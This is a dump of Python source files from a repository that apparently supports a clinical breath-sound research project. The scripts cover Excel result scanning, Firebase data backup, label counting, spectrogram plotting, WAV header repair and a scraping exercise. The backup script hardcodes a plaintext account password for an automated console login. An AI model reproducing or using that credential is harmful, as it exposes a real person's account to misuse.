"text": "import xlrd #使用excel read的lib\n\ngroup = ['G01_PDM_MC_C','G02_PDM_MC_TT','G03_PDM_OV_C','G04_PDM_OV_TT'] #檔案名稱\nROI = ['1','2','3','4','5','6','7','8']\nbehavior = ['01_PCS','02_STAIs','03_STAIt','04_BAI','05_BDI','06_MPQ']\nexcel = ['1','2']\n\nfor g in group:\n for r in ROI:\n for b in behavior:\n for e in excel:\n result=\"D:/LargeD/zCplandata/Cplan_2017/For_IRB_69/correlation/\"+g+\"/ROI\"+r+\"/\"+b+\"/spm_2019Feb27_00\"+e+\".xls\" #檔案名稱\n myWorkbook = xlrd.open_workbook(result) #連結檔案\n mySheets = myWorkbook.sheets() #獲取sheet內容\n mySheet = mySheets[0] #第一頁sheet\n nrows = mySheet.nrows #查有幾列\n for j in range(nrows): #查每一列的值\n if j > 2: #前兩列不要看\n myCell = mySheet.cell(j, 2) #查第一列C欄位的值\n myCellValue = myCell.value #將值取出\n if myCellValue != '': #不等於空白才看\n if myCellValue < 0.05: #如果裡面有值小於0.05的回報說是哪份檔案\n print(result)\n break #只要有小於0.05的report完就離開loop\n"
},
{
"alpha_fraction": 0.6599382758140564,
"alphanum_fraction": 0.6784611940383911,
"avg_line_length": 41.948978424072266,
"blob_id": "5c70d36e94d1c6a86f089df2b7ba005cd6999807",
"content_id": "d40a698ddb20035844a1358cb843aea84a70b82a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4581,
"license_type": "no_license",
"max_line_length": 370,
"num_lines": 98,
"path": "/For_HF/firebase_3M/back_up_firebase_data.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "import os\nimport logging\nimport datetime\nimport shutil\nfrom os.path import join, getsize\nimport time\nfrom selenium import webdriver\n\nfirebaseID = '[email protected]'\nfirebasePassword = 'erin920501'\nchromedriverPath = r'C:\\Tzu-Ling\\3M_data_Backup\\chromedriver.exe'\njsonSrc = r'C:\\Users\\Administrator\\Downloads\\stethoscope-irb-soundinfo-export.json'\njosnDst = r'C:\\Tzu-Ling\\3M_data_Backup\\stethoscope-irb-soundinfo-export.json'\n\n\nFORMAT = '%(asctime)s %(levelname)s: %(message)s'\nDATE_FORMAT = '%Y-%m-%d %H:%M:%S'\nlogging.basicConfig(level=logging.INFO, filename='C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\backup_record.log', filemode='a', format=FORMAT, datefmt=DATE_FORMAT)\n\n\nt0 = datetime.datetime.now()\nlogging.info('start update json file')\n\ntry: \n browser = webdriver.Chrome(chromedriverPath) \n browser.get(\"https://console.firebase.google.com/u/0/project/stethoscope-irb/database/stethoscope-irb/data/soundinfo\")\n browser.find_element_by_id('identifierId').send_keys(firebaseID)\n time.sleep(2)\n browser.find_element_by_id('identifierNext').click()\n time.sleep(10)\n browser.find_element_by_xpath('//*[@id=\"password\"]/div[1]/div/div[1]/input').send_keys(firebasePassword)\n time.sleep(2)\n browser.find_element_by_id('passwordNext').click()\n time.sleep(14)\n browser.find_element_by_xpath('//*[@id=\"main\"]/fire-router-outlet/ng-component/ngh-database-data/div/div/div/div/multi-database-card/fb-multi-resource-card/fb-master-detail-card/md-single-grid/md-card/div/ng-transclude[2]/fb-detail/fb-multi-resource-detail/div/multi-database-body/database-data-viewer/md-single-grid/md-card/interactive-url/nav/div/md-menu').click()\n time.sleep(1)\n browser.find_element_by_xpath('//*[@id=\"menu_container_8\"]/md-menu-content/md-menu-item[1]').click()\n time.sleep(20)\n browser.quit()\n # browser.close()\n shutil.move(jsonSrc, josnDst)\n logging.info('complete update json file.')\nexcept Exception as e:\n logging.info(e)\n logging.info('Json file NO update!!!')\n\n\n\nt1 = datetime.datetime.now()\nlogging.info('start download from firebase.')\n\nos.system('gsutil -m cp -r dir gs://stethoscope-irb.appspot.com/sounds/irb/3m C:/Tzu-Ling/3M_data_Backup/back_update')\nlogging.info('complete download from firebase.')\n\nt2 = datetime.datetime.now()\nt_delta_t2_t1 = str(t2-t1)\nlogging.info(\"download elapsed time: \"+t_delta_t2_t1[0:7])\n\nsize = 0\nfileList = [] \nfor root, dirs, files in os.walk('C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\back_update\\\\'):\n # size += sum([getsize(join(root, name)) for name in files])\n for name in files:\n f = join(root, name)\n size += getsize(f)\n fileList.append(f)\n\n \n# print(size)\n\n\ntry:\n logging.info('start copy to GD.')\n shutil.copytree('C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\back_update','G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[3M_data_Backup]\\\\auto_backup')\n logging.info('complete copy to GD. (by shutil)')\nexcept FileExistsError:\n # logging.info('start remove old folder.')\n # shutil.rmtree('G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[3M_data_Backup]\\\\auto_backup')\n # while os.path.exists('G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[3M_data_Backup]\\\\auto_backup'):\n # logging.info('Deletion incomplete. sleep 5 seconds.') \n # time.sleep(5) \n # else:\n # logging.info('complete remove old folder.')\n # logging.info('start copy to GD.')\n # shutil.copytree('C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\back_update','G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[3M_data_Backup]\\\\auto_backup')\n # logging.info('complete copy to GD.')\n os.system('Xcopy C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\back_update \"G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[3M_data_Backup]\\\\auto_backup\" /E /Y')\n logging.info('complete copy to GD. (by system copy)')\n\nt3 = datetime.datetime.now()\nt_delta_t3_t2 = str(t3-t2)\nlogging.info(\"copy elapsed time: \"+t_delta_t3_t2[0:7])\n\nt_delta_t3_t0 = str(t3-t0)\nlogging.info(\"total elapsed time: \"+t_delta_t3_t0[0:7])\n\nlogging.info(f'total: {(size/1024/1024/1024):.3f} GB')\nlogging.info(f'total: {len(fileList)} wavs\\n')\n\n\n"
},
{
"alpha_fraction": 0.634441077709198,
"alphanum_fraction": 0.6404833793640137,
"avg_line_length": 31.799999237060547,
"blob_id": "e7525cf14a357b066d91576d49e22f554b48756a",
"content_id": "894e11a4e557af7336fc361c2b1f779397f862fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 343,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 10,
"path": "/For_HF/rename/rename_forYilin.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "import os\n\npath = r'C:\\Tzu-Ling\\sw-wav-to-mp3-comparator-master\\dst-wav'\n\nfor roots, dirs, files in os.walk(path):\n for afile in files:\n afileName = str(afile) \n fileName = str(os.path.join(roots, afile)) \n NewFileName = fileName.replace(\"src\",\"鏡檢_淺慢_成人_type3\")\n os.rename(fileName, NewFileName)\n\n\n\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5877193212509155,
"avg_line_length": 22,
"blob_id": "30d20e0f4935279126d84670ed6a0f5ba03d6fb9",
"content_id": "fd8645a664668a9a44c5a4603fe9d58ddf905df8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 5,
"path": "/For_HF/other/star.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "s = \"* \"\nfor i in range(1,8,2):\n\tprint((s*i).center(14))\nfor i in reversed(range(1,6,2)):\n\tprint((s*i).center(14))"
},
{
"alpha_fraction": 0.5337089896202087,
"alphanum_fraction": 0.5667136311531067,
"avg_line_length": 28.927711486816406,
"blob_id": "21916a3a4b7df6ccdb5af2873e35cddde3ea9f5f",
"content_id": "ef208d1e851bd4424026466fb2903f90456c32da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6077,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 166,
"path": "/For_HF/count_label/count_labal_child.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Python bytecode 3.7 (3392)\n# case number ONLY for trachra sound !!!!!\n# Check ignoreNum when new-trachea-data add !!!!!!\n\nignoreNum = 2 #20191115計算次數為13 #由總表手工算 (目前會遇到同一個病人有多個音檔的問題,還有5min搗蛋的問題)\n\nimport datetime\nimport time\nimport os\n\nstartdate = datetime.datetime.now()\n#start = time.time()\nt0 = time.perf_counter()\n\nNoiseNum = 0\nConNum = 0\nIn = 0\nEx = 0\n\ndef countFileLines(filename):\n count=0\n global NoiseNum\n global ConNum\n global In\n global Ex\n handle = open(filename)\n for line in handle:\n if 'Noise' in line:\n NoiseNum+=1\n if 'Conti' in line:\n ConNum+=1\n if 'Ins' in line:\n In+=1\n if 'Exp' in line:\n Ex+=1\n count+=1\n return count\n \nwavNum = 0\nfirstcutNum = 0\ntxtNum = 0\n\ndef listdir(dir,lines):\n global wavNum\n global firstcutNum\n global txtNum\n files = os.listdir(dir) #列出目錄下的所有文件和目錄\n for file in files:\n filepath = os.path.join(dir,file)\n if os.path.isdir(filepath): #如果filepath是目錄,遞歸遍歷子目錄\n listdir(filepath,lines)\n elif os.path: #如果filepath是文件,直接統計行數\n if os.path.splitext(file)[1]=='.txt' :\n txtNum +=1\n lines.append(countFileLines(filepath))\n print(file + ':'+str(countFileLines(filepath))) #輸出此行造成sub_label數量要除二\n if os.path.splitext(file)[1]=='.wav' :\n wavNum+=1\n if '_0.wav' in os.path.basename(file) :\n #print(os.path.basename(file))\n firstcutNum+=1\n\n \n\nlines = []\n#dir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[FA1 data]'\n#listdir(dir,lines)\n#dir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[3M data]'\n#listdir(dir,lines)\n# dir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[喉音]\\\\'\n# dir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[喉音]\\\\大人喉音\\\\'\ndir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[喉音]\\\\小兒喉音\\\\'\nlistdir(dir,lines)\n\n#dir = 'C:\\\\Tzu-Ling\\\\pytry\\\\txt\\\\20191111am-snoopy19890119' #for test\n#listdir(dir,lines) \n\n\nrecordtime = wavNum*10 + firstcutNum*5\n#檔名結尾為_0.wav的數量 = (原始音檔未切檔的音檔數量) \n#但因為切檔不足15秒則不切,所以實際收音時間會比算出來的時間多一點點,誤差少於 _0.wav數量*15秒\n#原始音檔秒數 = 音檔數量*15 -音檔數量*5 + _0.wav數量*5 = 【 overlap切完後的音檔數量*10 + _0.wav數量*5 】\n#每一個都重複5秒鐘,只有_0.wav不重複\n#E.g. 原本有75秒 overlap5秒切完變成7個音檔(共105秒)\n#75 = 7 *10 +5 =75 也可以等於 (7*15 -15) /1.5 +15 \n\nm, s = divmod(recordtime, 60)\nh, m = divmod(m, 60)\n#print('%d:%02d:%02d' % (h, m, s))\n\n\ncaseNum = firstcutNum - ignoreNum #人次 = _0.wav數量 - 多餘的_0.wav數量\n\n \nenddate = datetime.datetime.now()\n#end = time.time()\nt1 = time.perf_counter()\nt_delta = t1-t0\n\nprint('')\nprint('--------------------------TIME--------------------------')\nprint('')\nprint(f'Calculating time: {t_delta:.2f} seconds '+\"(\"+str(enddate-startdate)+\")\")\nprint('Start time: '+startdate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint('End time: '+enddate.strftime('%Y-%m-%d %H:%M:%S %a'))\n\nprint('')\nprint('-------------------------REPORT-------------------------')\n\nprint('')\nprint(startdate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint('')\nprint('Total counts: '+ '【' + str(sum(lines))+ '】')\nprint('Insp counts: ' + str(int(In*1/2)))\nprint('Exp counts: ' + str(int(Ex*1/2)))\nprint('Conti counts: ' + str(int(ConNum*1/2)))\nprint('Noise counts: ' + str(int(NoiseNum*1/2)))\n\nprint('')\nprint('Total case number: ' + str(caseNum)) \nprint('Total record time: ' + '%d:%02d:%02d' % (h, m, s)) #還沒做overlap5秒鐘切15秒檔的音檔總長度,切檔時剩餘秒數不足15秒則捨棄\nprint('')\n#print('raw_wav number: ' + str(firstcutNum)) #檔名結尾為_0.wav的數量 (原始音檔未切檔的音檔數量) 但又有5min那些在搗蛋\nprint('Trunc_wav number: ' + str(wavNum) + ' (duration 15sec, overlap 5sec)') #總wav數量 (切完檔的wav數量)\nprint('Label_wav number: ' +str(txtNum))\nprint('')\n\n# for copy \n\nprint('-----Child--------------for copy-------------------------')\nprint('')\nprint('')\nprint(str(sum(lines)))\nprint(str(int(In*1/2)))\nprint(str(int(Ex*1/2)))\nprint(str(int(ConNum*1/2)))\nprint('')\nprint('')\nprint('')\nprint('')\nprint(str(int(NoiseNum*1/2)))\nprint(str(caseNum)) \nprint('%d:%02d:%02d' % (h, m, s)) #還沒做overlap5秒鐘切15秒檔的音檔總長度,切檔時剩餘秒數不足15秒則捨棄\nprint('')\nprint('')\n\n\n#rint('--------------------ya!!cheer up^^!!--------------------')\nprint('-----------------------END(๑¯∀¯๑)-----------------------')\nprint('')\n\n\n\n\n\n#print(str(lines))\n\n#print(f'start time: {start:.2f}')\n#print(f'end time: {end:.2f}')\n#print(f'calculating time: {end-start:.2f}')\n\n#print('calculating time: '+str(enddate-startdate))\n#print('calculating time: '+str((enddate-startdate).seconds))\n#print('calculating time: %.2f seconds'%(end-start))\n#print('start time: '+startdate.strftime('%Y-%m-%d %H:%M:%S %A'))\n#print('end time: '+enddate.strftime('%Y-%m-%d %H:%M:%S %A'))\n\n"
},
{
"alpha_fraction": 0.640840470790863,
"alphanum_fraction": 0.6480630040168762,
"avg_line_length": 32.82222366333008,
"blob_id": "e3a8a889f702bcdce78fcdd93b00a470528a3e3f",
"content_id": "ffed8f2ab546f489be2201cb7dec63f8cfb4c96a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1529,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 45,
"path": "/For_HF/Sound_database/sound_json.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "import csv\nimport json\n\ncsvFilepath = \"for_main_json.csv\"\njsonFilepath = \"ALL_mainJson.json\"\n\n\n#----- Read the CSV and add the data to a dictionary\ndata = {}\nwith open(csvFilepath) as csvFile:\n csvReader = csv.DictReader(csvFile)\n for csvRow in csvReader:\n clipUUID = csvRow[\"clipUUID\"]\n data[clipUUID] = csvRow\n # print(data)\n\n#----- Write all data to a JSON file\nwith open(jsonFilepath, \"w\",encoding='utf-8') as jsonFile:\n jsonFile.write(json.dumps(data, ensure_ascii=False, indent=4)) # chinese and json format\n\n#----- Write each data to each JSON file\nallWavName = []\nallClipUUID = []\nwith open(jsonFilepath, \"r\", encoding='utf-8') as jsonFile:\n wavinfodata = json.loads(jsonFile.read())\n allwavNum = len(wavinfodata.keys())\n print('totel wav number: '+ str(allwavNum))\n for k1 in wavinfodata.keys():\n allClipUUID.append(k1)\n WavName = wavinfodata[k1][\"fileName\"]\n allWavName.append(str(WavName))\n print(allClipUUID)\n print(allWavName)\n count = 0\n while count < allwavNum:\n onedata = wavinfodata[allClipUUID[count]]\n print(onedata)\n if onedata[\"fileName\"] == \"音檔名\":\n jsonFilepath_each = str(\"translation_main.json\")\n else: \n jsonFilepath_each = str(allWavName[count])[:-4] + \"_main.json\"\n print(jsonFilepath_each)\n with open(jsonFilepath_each, \"w\",encoding='utf-8') as jsonFileSub:\n jsonFileSub.write(json.dumps(onedata, ensure_ascii=False, indent=4))\n count += 1\n\n"
},
{
"alpha_fraction": 0.4946105480194092,
"alphanum_fraction": 0.5310148596763611,
"avg_line_length": 42.1315803527832,
"blob_id": "e36f218ec515191446ecb01ed10bb822639f403a",
"content_id": "cb318066f0b9b924a6f17cb8804ac7b5fb2a5a1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4917,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 114,
"path": "/For_HF/firebase_3M/WAVtoSpectrogram2.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "#%%\n# =============== WAV list to spectrogram\n\nimport matplotlib.pyplot as plt\n# import soundfile as sf\nimport numpy as np\nimport os\nimport csv\nimport librosa, librosa.display\nimport json\n# import subprocess\nimport time\n# import matplotlib.image as matimg\n# from shutil import copyfile\n# from PIL import Image\nimport matplotlib\nchinese_font = matplotlib.font_manager.FontProperties(fname='C:\\Windows\\Fonts\\mingliu.ttc')\n\nimport utils as utils\n#%%\nwith open('config_tagData.json', 'r', encoding='utf-8-sig') as reader:\n config = json.loads(reader.read())\n\n\nsrcDIRs = config['srcDIRs_wav2specgram']\nscr_dim = config['scr_dim_wav2specgram']\nti = time.perf_counter()\nfor idx,SrcDir in enumerate(srcDIRs):\n print(f'{idx}:\\nCurrent Dir:{SrcDir}')\n suffix = 'wav'\n sndfn = [fn for fn in os.listdir(SrcDir) if fn.endswith(suffix)]\n \n DstDir = f'{SrcDir}/Spectrogram/'\n print(f'DstDir:{DstDir}')\n if not os.path.exists(DstDir):\n os.makedirs(DstDir)\n\n # ====== wav to spectrogram\n wavfns = [f'{SrcDir}\\\\{fn}' for fn in os.listdir(SrcDir) if fn.endswith('wav')]\n wavfn_cnt = len(wavfns) if config['plot_all_in_one'] else 1\n for i, wavfn in enumerate(wavfns):\n print(wavfn)\n # snd, sr = sf.read(wavfn)\n snd, sr = librosa.load(wavfn, sr=None)\n if snd.ndim == 2: # ignore one of dual channel\n snd = snd[:,0]\n if sr != 4000:\n snd, sr = librosa.load(wavfn, sr=4000)\n duration = len(snd)/sr\n fftlen = 512\n hop = round(fftlen*.75)\n pad_to = round(fftlen*1.5)\n if wavfn_cnt == 1:\n imgfn = f'{DstDir}\\\\{os.path.basename(wavfn)[:-4]}.png'\n fig, ax = plt.subplots(1, 1, figsize=(scr_dim[0]/100,scr_dim[1]/100), clear=True)\n Sxx, f, t, im = ax.specgram(snd, NFFT=fftlen, Fs=sr, noverlap=hop, pad_to=pad_to, \n cmap='afmhot',vmin=-105,vmax=-15)\n stft_x_len_per_sec = Sxx.shape[1]/duration\n stft_y_len_per_Hz = Sxx.shape[0]/2000\n intensity_wav = utils.getWavIntensity(snd[:int(15*sr)], sr, duration)\n t_envelope_sec, envelope, sr_envelope \\\n = utils.getEnvelopWAV(Sxx, duration, sr,\n intensity_wav,\n stft_x_len_per_sec, stft_y_len_per_Hz,\n time_len_sec=duration/150, time_stride_sec=min(.4, duration/750),\n freqband_node_Hz=[90,700],\n freqband_weight=[1])\n ax.plot(t_envelope_sec, envelope/envelope.max()*1500, 'c')\n fn_short = '\\\\'.join(wavfn.split('\\\\')[2:-1])\n plt.suptitle(f\"{fn_short}\\n{os.path.basename(wavfn)}\",\n fontproperties=chinese_font, fontsize=13)\n plt.tight_layout(rect=(0.0, 0.0, 1, 0.94))\n if duration > 30:\n plt.xticks(np.arange(0,t[-1]+1,round(duration/29)))\n else:\n plt.xticks(np.arange(0,t[-1]+1,1))\n plt.yticks(np.arange(0,f[-1]+100,100))\n plt.ylim((0,1800))\n plt.savefig(imgfn)\n else:\n if i == 0:\n imgfn = f'{DstDir}{os.path.basename(SrcDir)}.png'\n fig, ax = plt.subplots(wavfn_cnt, 1, figsize=(scr_dim[0]/100,scr_dim[1]*wavfn_cnt*0.9/100), clear=True)\n Sxx, f, t, im = ax[i].specgram(snd, NFFT=fftlen, Fs=sr, noverlap=hop, pad_to=pad_to, \n cmap='afmhot',vmin=-105,vmax=-15)\n stft_x_len_per_sec = Sxx.shape[1]/duration\n stft_y_len_per_Hz = Sxx.shape[0]/2000\n intensity_wav = utils.getWavIntensity(snd[:int(15*sr)], sr, duration)\n t_envelope_sec, envelope, sr_envelope \\\n = utils.getEnvelopWAV(Sxx, duration, sr,\n intensity_wav,\n stft_x_len_per_sec, stft_y_len_per_Hz,\n time_len_sec=duration/150, time_stride_sec=min(.4, duration/750),\n freqband_node_Hz=[90,700],\n freqband_weight=[1])\n ax[i].plot(t_envelope_sec, envelope/envelope.max()*1500, 'c')\n fn_short = '\\\\'.join(wavfn.split('\\\\')[2:-1])\n ax[i].set_title(f\"{fn_short}\\{os.path.basename(wavfn)}\",\n fontproperties=chinese_font, fontsize=13)\n if duration > 30:\n ax[i].set_xticks(np.arange(0,t[-1]+1,round(duration/29)))\n else:\n ax[i].set_xticks(np.arange(0,t[-1]+1,1))\n ax[i].set_yticks(np.arange(0,f[-1]+100,100))\n ax[i].set_ylim((0,1800))\n if i == wavfn_cnt -1:\n plt.tight_layout(rect=(0.0, 0.0, 1, 0.98))\n plt.savefig(imgfn)\ntf = time.perf_counter()\nprint(f'elapsed time: {tf-ti:.3f}')\n \n \n\n#%%\n"
},
{
"alpha_fraction": 0.672386884689331,
"alphanum_fraction": 0.6786271333694458,
"avg_line_length": 19.645160675048828,
"blob_id": "5f701bdef6ac25fa207b7d13c78630ebd7e21adc",
"content_id": "a9a46355f2d3a1a491c96fe0b194385544d00956",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 641,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 31,
"path": "/For_HF/record_pen_4Kmono/main_for_all.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "from shutil import copyfile\nimport os\nimport struct\n\ninput_dir_path='./input'\noutput_dir_path='./output'\n\n\nin_file_names = os.listdir(input_dir_path)\nprint(in_file_names)\n\n\nif(not os.path.exists(output_dir_path)):\n os.makedirs(output_dir_path)\n\n\nfor fn in in_file_names:\n \n target_file_path=input_dir_path+'/'+fn\n working_tmp_file_path=output_dir_path+'/'+fn\n\n copyfile(target_file_path, working_tmp_file_path)\n\n file_state=os.stat(working_tmp_file_path)\n fileLen=file_state.st_size-44\n lenBytes=struct.pack(\">I\", fileLen)\n\n f= open(working_tmp_file_path,\"rb+\")\n f.seek(40)\n f.write(lenBytes)\n f.close()\n\n"
},
{
"alpha_fraction": 0.5867456793785095,
"alphanum_fraction": 0.5915948152542114,
"avg_line_length": 22.769229888916016,
"blob_id": "5dda859c505246156a972be7a9a89d36efbcb7af",
"content_id": "3f6bb5164fc420da3e9a359f8df7e6286ed5bb47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2064,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 78,
"path": "/For_HF/other/learn_scrapy.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# -----網址解析\nfrom urllib.parse import urlparse\nurl = 'https://www.ncbi.nlm.nih.gov/pubmed/?term=tDCS'\no = urlparse(url)\nprint(o)\n\n\n# -----網頁資料擷取\nimport requests\n\nurl = 'https://web.ym.edu.tw/bin/home.php'\nhtml = requests.get(url)\nhtml.encoding=\"utf-8\"\n\nhtmllist = html.text.splitlines()\nn = 0\nfor row in htmllist:\n if '企鵝' in row: n += 1\n # print(row)\nprint(f\"出現{n}次企鵝\")\n\n\n# -----BeautifulSoup 網頁解析\nfrom bs4 import BeautifulSoup\nimport requests\n\nurl = 'http://www.e-happy.com.tw'\nhtml = requests.get(url)\nhtml.encoding=\"utf-8\"\n\nsp=BeautifulSoup(html.text,\"html.parser\")\nlinks=sp.find_all(\"a\") # 讀取 <a>\nfor link in links:\n href=link.get(\"href\") # 讀取 href 屬性內容\n # 判斷內容是否為非 None,並且開頭文字是 http://\n if href != None and href.startswith(\"http://\"): \n print(href)\n\n\n# -----下載指定網頁的圖片\nimport requests,os\nfrom bs4 import BeautifulSoup\nfrom urllib.request import urlopen\n\nurl = 'https://www.dreamstime.com/free-images_pg1'\n\nhtml = requests.get(url)\nhtml.encoding=\"utf-8\"\n\nsp = BeautifulSoup(html.text, 'html.parser')\n\n# 建立 images 目錄儲存圖片\nimages_dir=\"images/\"\nif not os.path.exists(images_dir):\n os.mkdir(images_dir)\n \n# 取得所有 <a> 和 <img> 標籤\nall_links=sp.find_all(['a','img']) \nfor link in all_links:\n # 讀取 src 和 href 屬性內容\n src=link.get('src')\n href = link.get('href')\n attrs=[src,href]\n for attr in attrs:\n # 讀取 .jpg 和 .png 檔\n if attr != None and ('.jpg' in attr or '.png' in attr):\n # 設定圖檔完整路徑\n full_path = attr \n filename = full_path.split('/')[-1] # 取得圖檔名\n print(full_path)\n # 儲存圖片\n try:\n image = urlopen(full_path)\n f = open(os.path.join(images_dir,filename),'wb')\n f.write(image.read())\n f.close()\n except:\n print(\"{} 無法讀取!\".format(filename))\n\n\n"
}
] | 20 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.